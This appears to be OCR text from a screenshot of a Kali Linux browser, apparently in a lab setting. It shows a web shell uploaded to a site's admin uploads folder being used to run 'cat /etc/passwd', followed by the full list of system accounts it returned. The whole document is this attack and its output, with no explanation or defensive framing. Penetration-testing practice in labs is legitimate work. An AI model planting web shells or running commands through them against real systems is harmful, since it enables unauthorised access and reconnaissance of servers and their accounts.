 10.0.2.15/admin/uploads/webshell.php3?cmd=cat /etc/passw
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash